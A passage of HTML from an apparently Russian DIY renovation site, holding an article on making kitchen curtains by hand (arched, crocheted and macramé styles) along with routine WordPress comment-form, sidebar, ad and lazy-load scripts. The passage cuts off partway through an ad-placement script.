              <img aria-describedby="caption-attachment-3763" loading="lazy" class="lazy lazy-hidden wp-image-3763 size-full" title="Шторы на кухню своими руками" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/shtorikuhsvr4.jpg" alt="Шторы на кухню своими руками" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/03/shtorikuhsvr4.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-3763" loading="lazy" class="wp-image-3763 size-full" title="Шторы на кухню своими руками" src="/wp-content/uploads/2015/03/shtorikuhsvr4.jpg" alt="Шторы на кухню своими руками" width="500" height="375" srcset="/wp-content/uploads/2015/03/shtorikuhsvr4.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-3763" class="wp-caption-text"><em>Выкройка штор</em></p>
            </div>
            <blockquote>
              <p>Это интересно!&nbsp;<a href="/potolok/skrytyj-karniz-dlya-shtor.html">Как выбрать скрытый потолочный карниз для штор</a>: особенности скрытого карниза для натяжного потолка</p>
            </blockquote>
            <h2><span style="color: #333;"><strong>Выкройки штор для кухни</strong></span></h2>
            <p>Выкройки штор для кухни можно найти на просторах интернета самые разные. И потому если приводить все их тут, не хватит места. А вот самой рукодельнице стоит их поискать для своей кухни. Хотя частенько выкройки нужно немного корректировать для своего окна. Разве что для окон «хрущевок» можно и не корректировать. Там окна, обычно стандартные. Но это если и выкройка выполнена для такого же окна.</p>
            <p>Выкройку необязательно делать в натуральную величину. Порой достаточно рассчитать все элементы на обычном листе бумаги, произведя соответствующие измерения. Затем разметить все элементы на ткани, приметать их и повесить на карниз, чтобы</p>
            <p>Наиболее модными сегодня являются шторы аркой. Для того чтобы найти выкройку такой шторы достаточно набрать в поисковике: «выкройка шторы аркой». Вам предложено будет множество вариантов выкроек таких штор. Объединяет их все форма арки. Вот один из вариантов оформления шторы-арки:</p>
            <p>По примерной схеме рассчитываем, сколько нужно ткани для образования складочек на шторах, чтобы их хватило на все окно. Для этого нужно измерить окно. Количество ткани для таких вот глубоких складочек умножим на 3. Потом разложив на полу уже подшитую ткань, собираем складки.</p>
            <p>Если финансы не позволяют купить такую ткань, можно попробовать сделать штору прямоугольной формы и протянуть вдоль выделенных полосок тесемку.</p>
            <p>Потом по каждой линии подсобрать ткань. Получится оригинальная штора.</p>
            <div id="attachment_3765" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-3765" loading="lazy" class="lazy lazy-hidden wp-image-3765 size-full" title="Шторы на кухню своими руками" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/shtorikuhsvr6.jpg" alt="На фото вязаные крючком шторы для кухни" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/03/shtorikuhsvr6.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr6-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-3765" loading="lazy" class="wp-image-3765 size-full" title="Шторы на кухню своими руками" src="/wp-content/uploads/2015/03/shtorikuhsvr6.jpg" alt="На фото вязаные крючком шторы для кухни" width="500" height="375" srcset="/wp-content/uploads/2015/03/shtorikuhsvr6.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr6-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-3765" class="wp-caption-text"><em>На фото вязаные крючком шторы для кухни</em></p>
            </div>
            <p>[rek_custom1]</p>
            <blockquote>
              <p>Это интересно!&nbsp;<a href="/kuxnya/shtory-kuxnya/kak-krepit-rulonnye-shtory.html">Как крепить рулонные шторы</a>: пошаговая инструкция по установке</p>
            </blockquote>
            <h2><span style="color: #333;"><strong>Вязаные крючком шторы для кухни</strong></span></h2>
            <p>Если у хозяйки есть желание и умения работать крючком, она может шторы на окно связать. И выглядеть такая штора будет не только не хуже готовой ткани, а даже красивее и уникальнее приобретенной в магазине или на рынке шторы.</p>
            <p>Вязание крючком занавески процесс творческий и не быстрый. Ее изготовление может занять довольно много времени. Но дело того стоит.<br>
            Связать крючком можно не только небольшие занавески, а даже целые шторы. Такие шторы отлично подойдут в кухню, которая оформлена в стиле ретро или классики.&nbsp; Их можно связать прямоугольными, собранными из цветочков или оригинальных&nbsp; узоров. Нижнюю часть таких штор или занавесок обычно украшают бахромой, тесьмой или другим способом, который выберет хозяйка. И вариантов оформления великое множество. А можно связать с неровными оригинальными краями. Полет фантазии здесь неограничен. Зато уж своих гостей вы удивите точно.</p>
            <blockquote>
              <p><strong>Обратите внимание!</strong></p>
              <p>&nbsp;</p>
              <p>Можно связать шторы и в виде модной нынче арки.</p>
            </blockquote>
            <p>Только лучше, если узор подбирается такой, чтобы штора или занавеска выглядели легкими.</p>
            <p>Вязаные шторы не всегда собирают складочками. Может покоробиться полотно и получится некрасиво.</p>
            <div id="attachment_3761" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-3761" loading="lazy" class="lazy lazy-hidden wp-image-3761 size-full" title="Шторы на кухню своими руками" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/shtorikuhsvr2.jpg" alt="Шторы на кухню своими руками" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/03/shtorikuhsvr2.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-3761" loading="lazy" class="wp-image-3761 size-full" title="Шторы на кухню своими руками" src="/wp-content/uploads/2015/03/shtorikuhsvr2.jpg" alt="Шторы на кухню своими руками" width="500" height="375" srcset="/wp-content/uploads/2015/03/shtorikuhsvr2.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-3761" class="wp-caption-text"><em>Шторы крючком</em></p>
            </div>
            <h2><span style="color: #333;"><strong>Шторы для кухни в технике макраме</strong></span></h2>
            <p>Некоторые рукодельницы плетут шторы или занавеси в технике макраме. Но такие шторы лучше&nbsp; плести из очень тонких шелковых нитей.</p>
            <p>Тогда они будут выглядеть необыкновенно красивыми, элегантными. А кухня превратится в старинный домик времен плетения макраме, когда такое плетение получило наиболее широкое распространение.<br>
            В нынешние времена такие шторы тоже стали популярны. Единственный их недостаток: если делать самому, то много ниток нужно, терпения и времени. А купить такие шторы может позволить себе не каждый. Это ручная работа. А ручная работа всегда стоила дорого.<br>
            Но если уж решились на вязание шторы в технике макраме, нужно тщательно просчитать, сколько нужно ниток и какой длины, чтобы потом не бегать в поисках ниток в магазин. Кроме того, нужно оборудовать место, где будет плестись штора. Ибо если крючком можно вязать штору в любом месте, то для плетения макраме нужно специальное место и порой специальные зажимы или приспособления для закрепления нитей.</p>
            <p>И такие шторы плетут точно по окну, потому как их никогда не присобирают.</p>
            <p>Какой&nbsp; вариант шторы вы бы ни придумали, это будет ваш вариант, а не фабричный стандарт.</p>
            <blockquote>
              <p>Это интересно!&nbsp;<a href="/kuxnya/dizajn-shtor-dlya-kuxni.html">Дизайн штор для кухни</a>: варианты оформления, модели кухонных занавесок, фото</p>
            </blockquote>
            <h2><span style="color: #333;">Шторы на кухню своими руками видео:</span></h2>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube.com/embed/NKAp-02oJyc?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/NKAp-02oJyc?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <div class="flat_pm_end"></div>
            <div class="social-likes" style="margin-bottom: 10px;">
              <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                Вконтакте
              </div>
              <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                Facebook
              </div>
              <div class="twitter" title="Поделиться ссылкой в Твиттере">
                Twitter
              </div>
              <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                Google+
              </div>
              <div class="mailru" title="Поделиться ссылкой в Моём мире">
                Мой мир
              </div>
            </div>
            <div class="single_ss_form">
              <p>Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?</p>
              <p>Хотите предложить для публикации фотографии по теме?</p>
              <p><strong>Пожалуйста, помогите нам сделать сайт лучше!</strong> Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!</p>
            </div>
          </div>
          <h2>Отзывы и комментарии</h2>
          <div class="comments" id="comments">
            <div class="comments-title-wrap">
              <div class="block-title">
                <span>Нет комментариев</span>
              </div>
            </div>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuxnya/shtory-kuxnya/shtory-na-kuxnyu-svoimi-rukami.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://anatomia-remonta.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="clearfix"></div>
                <p class="comment-form-input-wrap">
                <textarea class="needsclick" placeholder="Текст комментария" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Имя" type="text" value="" size="30"></span></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Email" type="text" value="" size="30"></span></span></p>
                <p class="form-submit"><span class="comment-req-wrap needsclick"><button id="com_send" class="com_send" name="com_send" onclick="return submit_form(this)">Оставить комментарий</button> <input type='hidden' name='comment_post_ID' value='3655' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></span></p>
                <p style="display: none;"><span class="comment-req-wrap needsclick"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc3b055f6f"></span></p>
                <p style="display: none !important;"><span class="comment-req-wrap needsclick"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="174"> 
                <script>

                document.getElementById("ak_js").setAttribute("value",(new Date()).getTime())
                </script></span></p>
              </form>
            </div>
            <div class="thanks">
              <span class="comment-req-wrap needsclick">Спасибо! Ваш комментарий появится после проверки.</span>
            </div>
          </div>
        </div>
        <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
          <span class="comment-req-wrap needsclick"></span>
          <div class="related">
            <span class="comment-req-wrap needsclick"></span>
            <h2 class="headline h2"><span class="comment-req-wrap needsclick">Рекомендуем статьи по теме</span></h2>
            <div class="items">
              <span class="comment-req-wrap needsclick"></span>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/kuxnya/shtory-kuxnya/kak-krepit-rulonnye-shtory.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/5dd84d85e_442x220.png"><img src="/wp-content/themes/anatomia/cache/5dd84d85e_255x190.png" width="255" height="190" alt="Как крепить рулонные шторы: пошаговая инструкция по установке"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Как крепить рулонные шторы: пошаговая инструкция по установке</span>
                </div></a></span>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="content_right">
        <span class="comment-req-wrap needsclick"></span>
        <div id="accesstxt-2" class="widget sb_widget widget_accesstxt">
          <span class="comment-req-wrap needsclick"></span>
          <div class="widget_title">
            <span class="comment-req-wrap needsclick">Размер шрифта</span>
          </div><span class="comment-req-wrap needsclick">
          <script type="text/javascript">

          var tgs=new Array('body','p','li','td');var szs=new Array('90%','100%','110%','120%','150%');var startSz=2;function ts(trgt,inc){if(!document.getElementById)return
          var d=document,cEl=null,sz=startSz,i,j,cTags;sz=inc;if(sz<0)sz=0;if(sz>6)sz=6;startSz=sz;if(!(cEl=d.getElementById(trgt)))cEl=d.getElementsByTagName(trgt)[0];cEl.style.fontSize=szs[sz];for(i=0;i<tgs.length;i++){cTags=cEl.getElementsByTagName(tgs[i]);for(j=0;j<cTags.length;j++)cTags[j].style.fontSize=szs[sz]}}
          </script></span>
          <ul>
            <li><span class="comment-req-wrap needsclick"><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;</span></li>
          </ul>
        </div>
        <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html">
          <span class="comment-req-wrap needsclick"></span>
          <div class="textwidget custom-html-widget">
            <span class="comment-req-wrap needsclick"></span>
            <div id="sidebar1">
              <span class="comment-req-wrap needsclick"></span>
            </div>
          </div>
        </div>
        <div id="nav_menu-3" class="widget sb_widget widget_nav_menu">
          <span class="comment-req-wrap needsclick"></span>
          <div class="menu-rubriki-container">
            <span class="comment-req-wrap needsclick"></span>
            <ul id="menu-rubriki" class="menu">
              <li id="menu-item-9430" class="cat12 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9430"><span class="comment-req-wrap needsclick"><a href="/okna"><span>Окна</span></a></span></li>
              <li id="menu-item-9419" class="cat1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419">
                <a href="/otoplenie"><span>Отопление</span></a>
              </li>
              <li id="menu-item-9420" class="cat2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9420">
                <a href="/elektrika"><span>Электрика</span></a>
              </li>
              <li id="menu-item-9421" class="cat3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9421">
                <a href="/instrumenty"><span>Инструменты</span></a>
              </li>
              <li id="menu-item-9423" class="cat5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9423">
                <a href="/mebel"><span>Мебель</span></a>
              </li>
              <li id="menu-item-9424" class="cat6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9424">
                <a href="/bytovaya-tehnika"><span>Бытовая техника</span></a>
              </li>
              <li id="menu-item-9425" class="cat7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9425">
                <a href="/potolok"><span>Потолок</span></a>
              </li>
              <li id="menu-item-9432" class="cat14 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9432">
                <a href="/dveri"><span>Двери</span></a>
              </li>
              <li id="menu-item-9426" class="cat8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9426">
                <a href="/osveshhenie"><span>Освещение</span></a>
              </li>
              <li id="menu-item-9427" class="cat9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9427">
                <a href="/oboi"><span>Обои</span></a>
              </li>
              <li id="menu-item-9428" class="cat10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9428">
                <a href="/materialy"><span>Материалы</span></a>
              </li>
              <li id="menu-item-9429" class="cat11 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9429">
                <a href="/steny"><span>Стены</span></a>
              </li>
              <li id="menu-item-9431" class="cat13 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9431">
                <a href="/pol"><span>Пол</span></a>
              </li>
              <li id="menu-item-9422" class="cat4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9422">
                <a href="/dizajn"><span>Дизайн</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="fseo_comm_ext_widget-2" class="widget sb_widget widget_fseo_comm_ext_widget">
          <div class="widget_title">
            Обсуждения
          </div>
          <ul id="recentcomments" class="recent_posts">
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/kuxnya/shtory-kuxnya/kak-krepit-rulonnye-shtory.html" title="Перейти к Как крепить рулонные шторы: пошаговая инструкция по установке"><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/04/rulonnieshtori.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/04/rulonnieshtori.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"><noscript><img width="300" height="200" src="/wp-content/uploads/2016/04/rulonnieshtori.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Nely Ciobanu →</span> <a rel="nofollow" href="/kuxnya/shtory-kuxnya/kak-krepit-rulonnye-shtory.html" title="Как крепить рулонные шторы: пошаговая инструкция по установке">Выбор рулонных штор практически безграничен. Подобрав подходящий цвет, размер, прозрачность, предстоит определиться, как...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/kuxnya/kuhnya-v-prihozhej.html" title="Перейти к Кухня в прихожей: особенности оформления, фото-варианты, советы по дизайну"><img width="660" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/06/3285.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Кухня в прихожей" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/06/3285.jpg 660w, /wp-content/uploads/2023/06/3285-300x195.jpg 300w, /wp-content/uploads/2023/06/3285-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"><noscript><img width="660" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/06/3285.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Кухня в прихожей" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/06/3285.jpg 660w, /wp-content/uploads/2023/06/3285-300x195.jpg 300w, /wp-content/uploads/2023/06/3285-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"><noscript><img width="660" height="430" src="/wp-content/uploads/2023/06/3285.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Кухня в прихожей" loading="lazy" srcset="/wp-content/uploads/2023/06/3285.jpg 660w, /wp-content/uploads/2023/06/3285-300x195.jpg 300w, /wp-content/uploads/2023/06/3285-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Лиса →</span> <a rel="nofollow" href="/kuxnya/kuhnya-v-prihozhej.html" title="Кухня в прихожей: особенности оформления, фото-варианты, советы по дизайну">Интересное решение, нравятся варианты с барной стойкой и в нежных оттенках. Сама бы остановилась на белом или бежевом и ...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/kuxnya/matovye-ili-glyancevye-fasady.html" title="Перейти к Матовые или глянцевые фасады для кухни: какой выбрать, плюсы и минусы"><img width="660" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/02/6907.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Глянцевый фасад" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/02/6907.jpg 660w, /wp-content/uploads/2023/02/6907-300x195.jpg 300w, /wp-content/uploads/2023/02/6907-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"><noscript><img width="660" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/02/6907.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Глянцевый фасад" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/02/6907.jpg 660w, /wp-content/uploads/2023/02/6907-300x195.jpg 300w, /wp-content/uploads/2023/02/6907-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"><noscript><img width="660" height="430" src="/wp-content/uploads/2023/02/6907.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Глянцевый фасад" loading="lazy" srcset="/wp-content/uploads/2023/02/6907.jpg 660w, /wp-content/uploads/2023/02/6907-300x195.jpg 300w, /wp-content/uploads/2023/02/6907-600x391.jpg 600w" sizes="(max-width: 660px) 100vw, 660px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Елена Прекрасная →</span> <a rel="nofollow" href="/kuxnya/matovye-ili-glyancevye-fasady.html" title="Матовые или глянцевые фасады для кухни: какой выбрать, плюсы и минусы">У меня на глянцевой следы практически не видны. Была когда-то голубая матовая кухня, там было видно со стороны, и тяжело...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>6</small>
              </div>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget sb_widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div class="flat_side_1"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  (adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-7079536083072944",enable_page_level_ads:!0})
  </script>
  <div id="footer">
    <div class="wrapper">
      <div class="ft_widgets">
        <div class="ft_widget">
          <div class="ft_logo"><img src="/wp-content/themes/anatomia/img/ft_logo.png" alt="Анатомия Ремонта"></div>
          <div class="ft_copy">
            &copy; 2014 - 2024 - Анатомия Ремонта<br>
            Всё о ремонте своими руками
          </div>
        </div>
        <div class="ft_widget">
          <div id="nav_menu-2" class="widget widget_ft widget_nav_menu">
            <div class="menu-footer-container">
              <ul id="menu-footer-1" class="menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
                  <a href="/kontakty">Наша редакция</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
                  <a href="/reklama">Реклама на сайте</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="ft_widget">
          <div class="ft_ques">
            <div class="ft_ques_text">
              Есть вопросы о ремонте, дизайне или отделке? Задайте их нашему эксперту. Консультации бесплатны
            </div>
            <div class="ft_ques_link">
              <a href="/zadat-vopros" title="Задать вопрос мастеру">Задать вопрос мастеру</a>
            </div>
          </div>
        </div>
        <div class="ft_widget"></div>
      </div>
    </div>
  </div>
  <link rel='stylesheet' id='wpo_min-footer-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-84da0eba.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-footer-0-js-extra'>
  var expert_review_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonce":"e66ac92868","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};var fix_params={"fix_top":"0","fix_bottom":"650","fix_left":""};var blog_params={"blogname":"\u0410\u043d\u0430\u0442\u043e\u043c\u0438\u044f \u0420\u0435\u043c\u043e\u043d\u0442\u0430","blogdesc":"\u0412\u0441\u0451 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","copytext":"true","top_tel_class":""};var top_params={"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};var pollsL10n={"ajax_url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};var q2w3_sidebar_options=[{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":!1,"refresh_interval":1500,"window_load_hook":!1,"disable_mo_api":!1,"widgets":["custom_html-5"]}];var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}
  </script> 
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js' id='wpo_min-footer-0-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 